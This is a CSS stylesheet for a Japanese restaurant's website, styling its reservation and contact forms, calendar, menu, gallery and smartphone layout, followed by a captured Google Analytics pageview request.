	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1738988364&t=pageview&_s=1&dl=https%3A%2F%2Fxi-huan.com%2Fcalendar%2F4566747&ul=en-us%40posix&dt=%E6%89%8B%E4%BD%9C%E3%82%8A%E9%A3%B2%E8%8C%B6%E3%81%A8%E6%97%AC%E8%8F%9C%E4%B8%AD%E8%8F%AF%20%E3%82%B7%E3%83%BC%E3%83%9B%E3%83%AF%E3%83%B3%20%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20-%20%E8%87%A8%E6%99%82%E4%BC%91%E6%A5%AD%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1443072767&gjid=1056792606&cid=264097235.1769634428&tid=UA-17309443-1&_gid=1318688415.1769634428&_r=1&_slc=1&z=1006961711
body_size: -449
content:
2,cG-2TNNF01VFF